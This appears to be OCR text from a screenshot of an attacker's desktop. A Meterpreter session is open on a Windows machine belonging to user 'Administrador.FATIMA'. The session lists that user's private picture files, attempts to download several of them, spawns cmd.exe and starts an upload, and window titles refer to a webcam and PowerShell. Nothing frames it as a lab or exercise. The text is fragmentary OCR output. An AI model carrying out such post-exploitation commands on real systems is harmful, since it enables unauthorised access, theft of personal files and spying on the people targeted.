 Applications
ImageMagi...
ImageMagi...
[Meterpret...
[<powersh...
webcam
[Desktop - ...
Terminal - r...
14:37
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
qzYeAUbQ.jpe
g
ImageMagick: dcVteLKG.jpeg
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
100666/rw-rw-rw- 669255 fil 2016-11-04 13:30:02 -0500 ventus.png
40777/rwxrwxrwx 0 dir 2016-05-18 12:48:04 -0500 videos ghimbli
100666/rw-rw-rw- 516650 fil 2016-08-04 13:18:50 -0500 violin 2.jpg
100666/rw-rw-rw- 797493 fil 2016-10-16 19:53:12 -0500 violin.jpg
100666/rw-rw-rw- 12933484 fil 2016-08-04 13:20:34 -0500 violin.psd
100666/rw-rw-rw- 101398 fil 2016-07-23 22:32:08 -0500 white dress.jpg
100666/rw-rw-rw- 1186865 fil 2016-07-23 22:31:49 -0500 white dress.psd
100666/rw-rw-rw- 537755 fil 2016-08-24 22:49:21 -0500 young_princess_zel
da_by_reevolver-d3bdn5s.jpg
100666/rw-rw-rw- 2612152 fil 2016-02-18 21:12:52 -0600 zelda.psd
meterpreter > download young_princess_zel
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > execute -f cmd.exe
Process 5148 created.
meterpreter > pwd
c:\Users\Administrador.FATIMA\Pictures
meterpreter > pwd
c:\Users\Administrador.FATIMA\Pictures
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\young_princess_zel
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\ventu.psd
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > upload